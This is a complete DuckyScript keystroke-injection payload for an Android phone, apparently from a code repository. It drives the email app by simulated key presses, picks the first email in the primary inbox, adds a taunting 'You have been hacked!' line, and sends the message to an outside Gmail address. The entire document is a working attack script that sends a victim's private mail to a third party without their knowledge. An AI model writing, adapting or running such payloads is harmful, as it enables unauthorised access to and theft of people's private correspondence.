 Duck Code
1 REM Forwards the first email in the primary section
2 REM GMAIL SHORTCUTS https://support.google.com/mail/answer/6594?co=GENIE.Platform%3DAndroid&hl=en&oc
3 DELAY 1000
4 REM open Email application
5 GUI e
6 DELAY 3000
7 TAB
8 DELAY 500
9 TAB
10 DELAY 500
11 REM choose the Email to be redirected
12 ENTER
13 DELAY 500
14 REM Reply all shortcut
15 CTRL r
16 DELAY 1000
17 STRING You have been hacked! your email was redirected :)
18 DELAY 2000
19 TAB
20 DELAY 1000
21 REM Proceed to email recipient field
22 TAB
23 DELAY 1000
24 LEFTARROW
25 REM Delete to email address written by default
26 DELAY 1000
27 DELETE
28 DELAY 1000
29 REM Write the email address the message would be forwarded
30 STRING asylbekbug@gmail.com
31 DELAY 1000
32 REM Send the email
33 CTRL ENTER
34 DELAY 1000
35 REM change to the next email